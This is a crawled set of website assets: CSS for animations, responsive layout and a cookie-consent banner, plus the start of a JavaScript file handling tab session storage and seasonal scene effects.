	transform-origin: right;
	width: 50%;
}

.butterfly .r-wing {
	animation: rwingAnimate 15s  ease-in-out infinite;
	background: transparent url("../../images/site/butterfly-rwing.png") no-repeat scroll center center;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
	bottom: 15%;
	height: 100%;
	position: absolute;
	right: 0;
	-webkit-transform: rotate3d(0,1,0, -80deg);
	-moz-transform: rotate3d(0,1,0, -80deg);
	-ms-transform: rotate3d(0,1,0, -80deg);
	-o-transform: rotate3d(0,1,0, -80deg);
	transform: rotate3d(0,1,0, -80deg);
	-webkit-transform-origin: left;
	-moz-transform-origin: left;
	-ms-transform-origin: left;
	-o-transform-origin: left;
	transform-origin: left;
	width: 50%;
}

.wingshadow {
	animation: wingShadow 15s  ease-in-out infinite;
	background: transparent url("../../images/site/butterfly-shadow.png") no-repeat scroll center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: -1
}

@keyframes lwingAnimate {
	0% {transform: rotate3d(0,1,0, 80deg);}
	1% {transform: rotate3d(0,1,0, 10deg);}
	2% {transform: rotate3d(0,1,0, 70deg);}
	10% {transform: rotate3d(0,1,0, 10deg);}
	13% {transform: rotate3d(0,1,0, 70deg);}
	20% {transform: rotate3d(0,1,0, 10deg);}
	30% {transform: rotate3d(0,1,0, 60deg);}
	35% {transform: rotate3d(0,1,0, 10deg);}
	36% {transform: rotate3d(0,1,0, 80deg);}
	37% {transform: rotate3d(0,1,0, 10deg);}
	38% {transform: rotate3d(0,1,0, 80deg);}
	39% {transform: rotate3d(0,1,0, 10deg);}


	48% {transform: rotate3d(0,1,0, 65deg);}
	60% {transform: rotate3d(0,1,0, 50deg);}
	100% {transform: rotate3d(0,1,0, 80deg);}
}

@keyframes rwingAnimate {
	0% {transform: rotate3d(0,1,0, -80deg);}
	1% {transform: rotate3d(0,1,0, -20deg);}
	2% {transform: rotate3d(0,1,0, -70deg);}
	10% {transform: rotate3d(0,1,0, -20deg);}
	13% {transform: rotate3d(0,1,0, -70deg);}
	20% {transform: rotate3d(0,1,0, -20deg);}
	30% {transform: rotate3d(0,1,0, -60deg);}
	35% {transform: rotate3d(0,1,0, -20deg);}
	36% {transform: rotate3d(0,1,0, -80deg);}
	37% {transform: rotate3d(0,1,0, -20deg);}
	38% {transform: rotate3d(0,1,0, -80deg);}
	39% {transform: rotate3d(0,1,0, -20deg);}

	48% {transform: rotate3d(0,1,0, -65deg);}
	60% {transform: rotate3d(0,1,0, -60deg);}
	100% {transform: rotate3d(0,1,0, -80deg);}
}

@keyframes wingShadow {
	0% {opacity: 0.1;}
	1% {opacity: 0.9;}
	2% {opacity: 0.2;}
	10% {opacity: 0.9;}
	13% {opacity: 0.3;}
	20% {opacity: 0.9;}
	30% {opacity: 0.5;}
	35% {opacity: 0.9;}
	36% {opacity: 0.1;}
	37% {opacity: 0.9;}

	38% {opacity: 0.1;}
	39% {opacity: 0.9;}

	48% {opacity: 0.3;}
	60% {opacity: 0.5;}
	100% {opacity: 0.1;}
}




/* Sitemap */

#maininfo h2.sitemaptitle {
	font-size: 18px;
	margin: 0 0 5px 0;
}

#maininfo ul.sitemaplist {
	background-color: rgba(102,153,205,0.1);
	border: 1px solid rgba(102,153,205,0.75);
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	margin: 0 0 35px 0;
	padding: 15px 25px;
	width: 100%;
}

#maininfo ul.sitemaplist li {
	display: inline-block;
	margin: 10px 0;
	width: 100%;
}

#maininfo ul.sitemaplist h3 {
	font-size: 16px;
	margin: 0 0 2px 0;
	padding: 0;
}

#maininfo ul.sitemaplist p {
	margin: 0;
	padding: 0;
}





a.zzz {
	opacity: 0.25 !important;
}



/* NO SCRIPT ########################################################################################################################## */

.noscript #element {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.kelten.de/system/css/responsive.css
body_size: 2248
content:
/* PRINT ######################################################################################## */
@media print {

body {
	background: none !important;
	background-color: #fff !important;
	color: #555 !important;
}

h1, h2, h3, h4, h5 {
	color: #777 !important;
}

}



/* BIG SCREEN #################################################################################### */
@media screen and (min-width: 1331px) {

}



/* TABLET QUER ####################################################################################### */

@media screen and (max-width: 1330px) {

/* ##### Hide / Show */

#sidebar,
#footerbox2 {
	display: none !important;
}


/* ##### Custom */

#content-wrapper {
	float: none;
	width: 100%;
}

.toolbar .submenu {
	margin: 0 auto;
	padding: 0;
}

#footer-wrapper {
	margin-left: auto;
	margin-right: auto;
	max-width: 950px;
}

#footerbox1 {
	float: none;
	width: 100%;
}

.footerbox li a {
	padding-bottom: 6px;
	padding-top: 6px;
}

}



/* TABLET QUER ####################################################################################### */

@media screen and (max-width: 900px) {

.bookhotelbanner {
	display: none !important;
}

/* ##### Custom */

#wrapper {
	padding: 0;
}

.logo {
	left: 10px;
}

#search {
    right: 15px;
}

#social {
	margin-right: 20px;
}

#infocenter iframe {
	width: 105% !important;
}

#article-header img {
	width: auto;
}

}


/* TABLET QUER ####################################################################################### */

@media screen and (max-width: 850px) {


.toolbar ul li.level_1 .submenu ul li ul {
	display: none !important;
}


/* ##### Custom */

body {
	font-size: 13px;
	line-height: 20px;
}

#logo {
	left: 15px;
	top: 50px;
	width: 360px;
}

#featured-wrapper hr {
	margin: 0 0 25px 0;
}

#weather {
	margin-left 15px;
}

#infocenter iframe {
	margin-left: -5% !important;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
	transform: scale(0.9);
	width: 110% !important;
}

.toolbar ul li.level_1 a {
	font-size: 18px;
	padding-left: 7px;
	padding-right: 7px;
}

.toolbar ul li.level_1 a span {
	font-size: 10px;
}

#bluehalf {
	width: 31%;
}

}


/* TABLET HOCH ################################################################################### */
@media screen and (max-width: 720px) {

/* ##### Hide / Show */
.toolbar ul li.level_1 a span,
.toolbar ul li.level_1 .submenu ul li ul,
#promooffers,
#google-linkbar,
.cave-left,
.cave-right {
	display: none !important;
}


/* ##### Custom */

h1, h2, h3, h4, h5, h6 {
	text-align: left;
}

h1, h2, .home #maininfo h2, #infocenter-anfahrt h3 {
	font-size: 16px;
	line-height: 20px;
}


header {
	height: 180px;
}

header .logo {
	top: 55px;
	width: 250px;
}

.cave-top {
	height: 50px;
	left: 0;
	width: 100%;
}

#search {
	left: 10px;
	right: auto;
	top: 132px;
}

#search input {
	width: 225px;
}

#article-header {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	height: 320px;
}

#article-header h2 {
	font-size: 18px;
	letter-spacing: 2px;
	padding: 0px 15px;
}

#breadcrumbs {
	padding: 0 15px;
	width: auto;
}

#maininfo {
	padding: 35px 0 25px 0;
}

.relContent {
	padding: 0 15px;
}

#maininfo img.right, #maininfo img.rightkl {
	width: 35%;
}


.vbshop,
.infobox,
.box-bookhotel-wrapper,
.bookbox,
.featured .featured-img,
.angebot {
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
	width: 100% !important;
}


.infobox.small {
	float: right;
	width: 50%;
}

#infocenter {
	padding: 0 3% 35px 3%;
	width: 94%;
}

.blogbox {
	margin: 10px 2% 10px 2%;
	width: 46%;
}

#claim-footer {
	font-size: 14px;
}

.lexnav a {
	width: 6.88%;
}


/* ########## Navigation */

#nav {
	background-color: #6699cd;
	border: none;
	border-top: 2px solid #fff;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	height: 35px;
}

a.mobile-nav {
	background: transparent url("../../images/site/menutab-mobile.png") no-repeat center center;
	color: #fff;
	cursor: pointer;
	display: block;
	height: 35px;
	left: 0;
	line-height: 30px;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	text-decoration: none;
	top: 0;
	width: 50px;
	z-index: 9999;
}

.toolbar {
	background: #46505f url(../../images/nav.png) repeat center bottom;
	clear: both;
	display: block;
	height: auto;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
	top: 30px;
	-webkit-transition: all 0.7s ease-out;
	-moz-transition: all 0.7s ease-out;
	-ms-transition: all 0.7s ease-out;
	-o-transition: all 0.7s ease-out;
	transition: all 0.7s ease-out;
	width: 100%;
	z-index: 9999;
}

.js .toolbar {
	max-height: 0;
	overflow: hidden;
}

.toolbar.active {
	max-height: 1000px;
	overflow: auto;
}

.toolbar ul {
	float: none !important;
	height: auto !important;
	padding: 0;
	text-align: center;
}

.toolbar ul li.level_1,
.toolbar ul li.level_1.first,
.toolbar ul li.level_1.last {
	background: none;
	border: none;
	border-bottom: 1px dashed rgba(255,255,255,0.5);
	clear: both;
	display: block;
	float: none;
	height: auto;
	margin: 0;
	min-height: 30px;
	padding: 0 !important;
	text-align: center;
	width: auto;
}

.toolbar ul li.level_1.light {
	background: none;
}

.toolbar ul li.level_1.last {
	display: none;
/*	border-bottom: none;
	padding-bottom: 10px; */
}

.toolbar ul li.level_1 a,
.toolbar ul li.level_1 a:hover,
.toolbar ul li.active a.level_1 {
	background: none;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	padding: 3px 0;
	text-align: center;
	text-decoration: none;
}

.toolbar .submenu-wrapper {
	border: none;
	padding: 0 0 10px 0;
}

.toolbar .submenu {
	background: none !important;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	position: relative;
	top: 0 !important;
}

.toolbar .submenu .submenu-inner h3,
.toolbar .submenu-inner div.toolbar-info {
	display: none;
}

.toolbar ul li.level_1 .submenu ul {
	border: none;
	display: inline-block;
	float: none;
	width: 100%;
}

.toolbar .submenu div.submenu-inner {
    display: block;
    margin: 0;
}

.toolbar .submenu-inner ul,
.toolbar .submenu-inner.right ul {
	padding: 0;
}

.toolbar ul li.level_1 .submenu ul li {
	height: auto;
	margin: 0 !important;
	max-width: 1000px;
	text-align: center;
	width: 100%;
}

.toolbar .submenu .submenu-inner ul li.subtitle h4 {
	margin: 0 !important;
	opacity: 0.65;
	text-align: center;
}

.toolbar ul li.level_1 .submenu ul li a,
.toolbar ul li.level_1 .submenu ul li a:hover {
	font-size: 12px;
	letter-spacing: 1px;
	padding: 0;
	text-align: center;
}

.toolbar ul li.level_1 .submenu ul li a::before {
	content: none;
}

.kontakt-left,
.kontakt-right {
	clear: both;
	display: inline-block;
	float: none;
	margin: 0 0 30px 0;
	width: 100%;
}

}



/* SMARTPHONE ##################################################################################### */
@media screen and (max-width: 600px) {

#homenav,
#breadcrumbs {
	display: none !important;
}

body {
	font-size: 12px;
	line-height: 18px;
}

#logo {
	left: 15px;
	top: 30px;
	width: 230px;
}

header {
	height: 120px;
}

#maininfo p {
	text-align: left !important;
}

#promos {
    height: 800px;
}

#promo1 {
    height: 50%;
    width: 100%;
}

#promo2 {
    height: 25%;
    left: 0;
    top: 75%;
    width: 100%;
}

#promo3 {
    height: 25%;
    left: 0;
    top: 50%;
    width: 50%;
}

#promo4 {
    height: 25%;
    left: 50%;
    top: 50%;
    width: 50%;
}

#promo1-line {
	display: none;
}

#promo2-line {
	left: 0;
	width: 100%;
}

#promo3-line {
	height: 25%;
	left: 50%;
}

#promo4-line {
	display: block;
	height: 4px;
	left: 0;
	margin-top: -2px;
	top: 75%;
	width: 100%;
}

.promo h3 {
	font-size: 13px;
}

.promo .promo-title {
	padding: 5px 10px;
}

.angebot.left, .angebot.right {
	display: inline-block;
	float: none;
	margin: 15px 0 20px 0;
	width: 100%;
}

.angebot-link {
	font-size: 12px;
	right: 5px;
}

.featured {
	margin-bottom: 0;
}

.featured .featured-img {
	float: none;
	margin-bottom: 15px;
	width: 100% !important;
}

#article-header {
	height: 150px !important;
	margin-bottom: 20px;
}

#article-header h2 {
	font-size: 16px;
	letter-spacing: 1px;
	padding: 0px 10px;
}

.maininfo-left,
.maininfo-right,
#maininfo img.left,
#maininfo img.right,
.zoomimg,
#maininfo .timeline img {
	float: none;
	margin: 5px 0 10px 0;
	width: 100%;
}

.blogbox {
	margin: 10px 5% 10px 5%;
	width: 90%;
}

.footerbox-left,
.footerbox-right {
	float: none;
	width: 100%;
}

#claim-footer {
	font-size: 12px;
}

.infobox.small {
	float: none;
	width: 100%;
}

.bird1.active  {
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	animation-duration: 5s;
}

.bird2.active  {
	-webkit-animation-duration: 6s;
	-moz-animation-duration: 6s;
	-ms-animation-duration: 6s;
	-o-animation-duration: 6s;
	animation-duration: 6s;
}

.bird3.active  {
	-webkit-animation-duration: 7s;
	-moz-animation-duration: 7s;
	-ms-animation-duration: 7s;
	-o-animation-duration: 7s;
	animation-duration: 7s;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.kelten.de/system/scripts/apc/apc.css?28609
body_size: 2306
content:
/* APC COOKIE-BANNER #####################*/

#apccookies {
	bottom: 0;
	display: none;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	perspective: 700px;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 99999;
}

#apccookies * {
	font-family: 'Poppins', sans-serif !important;
}

#apcbg {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

#apcinner {
	background-color: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-o-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	color: #777;
	font-size: 14px;
	left: 50%;
	line-height: 22px;
	margin: 0;
	max-width: 420px;
	min-width: 320px;
	padding: 20px 25px 10px 25px;
	position: absolute;
	text-align: center;
	top: 45vh;
	-webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-o-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
	width: 90%;
	z-index: 10;
}

#apcinner.apcflip {
	-webkit-animation: apcflip 0.75s ease-in-out;
	-moz-animation: apcflip 0.75s ease-in-out;
	-ms-animation: apcflip 0.75s ease-in-out;
	-o-animation: apcflip 0.75s ease-in-out;
	animation: apcflip 0.75s ease-in-out;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	-ms-animation-fill-mode: forwards;
	-o-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}


@-webkit-keyframes apcflip {
0% {opacity: 1; -webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -webkit-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -webkit-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-moz-keyframes apcflip {
0% {opacity: 1; -moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -moz-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -moz-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-ms-keyframes apcflip {
0% {opacity: 1; -ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -ms-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -ms-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-o-keyframes apcflip {
0% {opacity: 1; -o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -o-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -o-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@keyframes apcflip {
0% {opacity: 1; transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}


/* APC Header */

#apcheader {
	border-bottom: 1px dashed #ccc;
	padding: 0 0 15px 0;
}

#apcheader h3 {
	background: transparent url("apc.png") no-repeat left 2px;
	-webkit-background-size: auto 100%;
	-moz-background-size: auto 100%;
	-ms-background-size: auto 100%;
	-o-background-size: auto 100%;
	background-size: auto 100%;
	border: none !important;
	color: #777 !important;
	display: block;
	font-size: 16px;
	font-weight: normal !important;
	line-height: 24px;
	margin: 0 0 5px 0;
	padding: 0 0 0 25px;
	position: relative;
	text-align: justify;
	width: 100%;
}

#apcheader p {
	color: #777;
	display: block;
	font-size: 13px;
	font-weight: 300;
	line-height: 20px;
	margin: 0 0 10px 0;
	padding: 0;
	position: relative;
	text-align: left;
}

#apcheader a {
	color: #333;
}

#apcheader-buttons {
	display: inline-block;
	margin: 5px 0 0 0;
	text-align: center;
	width: 100%;
}

#apcheader button, #apcheader input {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 300;
	line-height: 22px;
	padding: 7px 10px;
	position: relative;
}

#apcheader-buttons button {
	background-color: #eee;
	border: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	line-height: 22px;
	margin: 0 0 12px 0;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	width: 80%;
}

#apcheader button#apccookiesave {
	display: none;
}

#apcheader-buttons button#apccookieaccept,
.apccookieacceptext {
	background-color: #0a0;
	border: 1px solid #fff;
	color: #fff;
	font-size: 15px;
}

#apcheader-buttons button#apccookiedeny {
	padding: 5px 10px;
}

#apcheader-buttons button:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

a#apccookiecustomise {
	color: #777;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	margin: 0;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
}

a#apccookiecustomise:hover {
	color: #333;
}

#apcflyout {
	display: none;
}


/* APC Cookie Types */

#apctogglebox {
	list-style-type: none !important;
	padding: 5px 0 10px 0 !important;
	width: 100%;
}

.apctogglebox {
	border-bottom: 1px dashed #ccc;
	clear: both;
	cursor: pointer;
	float: left;
	margin: 10px 0 0 0;
	padding: 0 0 10px 0;
	position: relative;
	width: 100%;
}

.apctogglebox.apcna {
	display: none !important;
	height: 0 !important;
	opacity: 0 !important;
}

.apctogglebox h3 {
	border: none !important;
	color: #aaa;
	display: block;
	font-size: 14px;
	font-weight: normal !important;
	letter-spacing: 0;
	line-height: 24px;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.apccheck {
	height: 30px;
	position: absolute;
	margin: 0;
	right: 0;
	top: 28px;
	width: 50px;
	z-index: 2000;
}

.apccheckbg {
	background-color: #ddd;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	height: 16px;
	left: 0;
	overflow: hidden;
	position: absolute;
	margin: 0;
	top: 7px;
	width: 100%;
	z-index: 10;
}

.apccheck input {
	cursor:pointer;
	height:100%;
	left: 0;
	opacity:0;
	position:absolute;
	top: 0;
	width:100%;
	z-index:999;
}

.apccheck .toggle {
	background-color: #fff;
	border: 1px solid #bbb;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	display: block;
	height: 100%;
	position: absolute;
	text-align: center;
	top: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
	width: 30px;
	z-index: 20;
}

.apccheck .toggle:before {
	color: #aaa;
	content: "OFF";
	font-size: 10px;
	letter-spacing: 0.5px;
	line-height: 20px;
	left: 0;
	margin: 0 0 0 -0.5px;
	padding: 5px 0 0 0;
	position: absolute;
	width: 100%;
}

.apccheck .toggle.toggle-de:before {
	content: "AUS";
}

.apccheck input:checked ~ .toggle {
	background-color: #0c0;
	border: 1px solid #fff;
	background-image: radial-gradient(#0c0, #090);
	margin-left: 18px;
}

.apccheck input:checked ~ .toggle:before {
	color: #fff !important;
	content: "ON";
}

.apccheck input:checked ~ .toggle.toggle-de:before {
	content: "AN";
}

.apctogglebox p {
	color: #777;
	display: block;
	font-size: 12px;
	font-weight: 300;
	line-height: 18px;
	margin: 0 !important;
	padding: 0;
	position: relative;
	text-align: left;
	width: calc(100% - 80px);
}

p.apcanbieter {
	color: #aaa;
	padding: 5px 0 0 0;
	width: 100% !important;
}

.apcanbieter span {
	color: #333;
	padding-left: 3px;
}

.apcanbieter span em {
	color: #aaa;
}


/* APC Footer */

#apcfooter {
	display: inline-block;
	margin: 10px 0 0 0;
	text-align: center;
	width: 100%;
}

#apcfooter p, #apcfooter a {
	color: #777;
	font-size: 10px;
	font-weight: 300;
	letter-spacing: 0.25px;
	line-height: 18px;
	margin: 0;
	position: relative;
	text-align: center;
	text-decoration: none;
}

#apcfooter p {
	width: 100%;
}

#apcfooter p strong {
	color: #777;
	font-size: 11px;
}

#apcfooter a {
	display: inline-block;
	padding: 0 5px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#apcfooter a:hover {
	color: #333;
}



/* APC Ext-Note */

.apcextnote {
	background-color: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-moz-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-ms-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-o-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	color: #777;
	font-size: 14px;
	line-height: 22px;
	margin: 50px auto;
	padding: 10px 15px 15px 15px;
	position: relative;
	text-align: center;
	width: 300px;
	z-index: 10;
}

.apcextnote h4 {
	color: #aaa;
	font-size: 12px;
	font-weight: 300;
	margin: 0 0 3px 0;
	padding: 0;
	text-align: center;
}

.apcextnote h3 {
	color: #aaa;
	font-size: 18px;
	font-weight: 300;
	margin: 0 0 5px 0;
	padding: 0;
	text-align: center;
}

.apcextnote p {
	color: #aaa;
	font-size: 12px;
	font-weight: 300;
	line-height: 18px;
	text-align: center;
}

.apcextnote button {
	background-color: #eee;
	border: 1px solid #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	color: #999;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	font-weight: 300;
	line-height: 18px;
	margin: 5px 0;
	padding: 7px 10px;
	position: relative;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	width: 80%;
}

.apcextnote button:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}



/* Close */
#apccookieclose {
	background-color: #ccc;
	border: 3px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	cursor: pointer;
	display: block;
	height: 25px;
	position: absolute;
	right: -5px;
	top: -5px;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 25px;
	z-index: 500;
}

#apccookieclose::before {
	content: 'x';
	color: #fff !Important;
	font-size: 20px;
	font-weight: 600;
	left: 50%;
	line-height: 20px;
	position: absolute;
	top: 45%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

#apccookieclose:hover {
	background-color: #777;
}





/* MOBILE ##### */

@media screen and (max-width: 720px) {

#apcheader h2,
p.apcdescription,
.apcanbieter span label {
	display: none !important;
}

#apcheader p {
	font-size: 12px;
	line-height: 17px;
}

#apcheader button, #apcheader input {
	font-size: 14px;
	padding: 7px 10px;
}

.apctogglebox {
	margin: 7px 0 0 0;
	padding: 0 0 7px 0;
}

.apctogglebox h3 {
	margin: 0 !important;
}

.apccheck {
	top: 5px;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.kelten.de/system/scripts/script.js
body_size: 4291
content:
// Transfers sessionStorage from one tab to another
var sessionStorage_transfer = function(event) {
  if(!event) { event = window.event;} // ie suq
  if(!event.newValue) return; // do nothing if no value to work with
  if (event.key == 'getSessionStorage') {
    // Another tab asked for the sessionStorage -> send it
    localStorage.setItem('sessionStorage', JSON.stringify(sessionStorage));
    // The other tab should now have it, so we're done with it.
    localStorage.removeItem('sessionStorage'); // <- could do short timeout as well.
  } else if (event.key == 'sessionStorage' && !sessionStorage.length) {
    // Another tab sent data <- get it
    var data = JSON.parse(event.newValue);
    for (var key in data) {
      sessionStorage.setItem(key, data[key]);
    }
  }
};

// Listen for changes to localStorage
if(window.addEventListener) {
  window.addEventListener("storage", sessionStorage_transfer, false);
} else {
  window.attachEvent("onstorage", sessionStorage_transfer);
};

// Ask other tabs for session storage (this is ONLY to trigger event)
if (!sessionStorage.length) {
  localStorage.setItem('getSessionStorage', 'beckSession');
  localStorage.removeItem('getSessionStorage', 'beckSession');
};



jQuery(document).ready(function(){
	if (sessionStorage.getItem('beckStyle') == null) {
		sessionStorage.setItem('beckStyle', 'summer');
		$("body").addClass("summerstart");
	}

	seasons();
	setTimeout(function() {jQuery('#content').addClass("show");}, 1000);
	setTimeout(function() {jQuery('#sidebar').addClass("show");}, 1200);
	setTimeout(function() {$('.bird').addClass('active');}, Math.floor((Math.random() * 20000) + 1));
	setTimeout(function() {logo();}, 1000);

	if (jQuery("body").hasClass("home")) {
		setTimeout(function() {jQuery('#homenav').addClass('show');}, 2500);
		setInterval(function() {seasons();}, 10000);
	}

	function seasons() {
		if (sessionStorage.getItem('beckStyle') == "summer") {
			winter();
		} else {
			summer();
		}
	}

	windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	setTimeout(function() {
		snowfall();
		$('#winter').addClass('show');
	}, 1000);

function winter() {
	sessionStorage.setItem('beckStyle', 'winter');
	$('#summer-scene').show();
	setTimeout(function() {$('#winter-scene').show();}, 1000);
	setTimeout(function() {$('#summer-scene').fadeOut(3000);}, 2000);
}

function summer() {
	sessionStorage.setItem('beckStyle', 'summer');
	$('#winter-scene').show();
	setTimeout(function() {$('#summer-scene').fadeIn(3000);}, 2000);
	setTimeout(function() {$('#sunlight').fadeIn(2000);}, 5000);
}

function logo() {
	setTimeout(function() {
		setTimeout(function() {$('.logo1 .p1').animate({opacity: 1}, 1000, 'easeInOutCubic');}, 0);
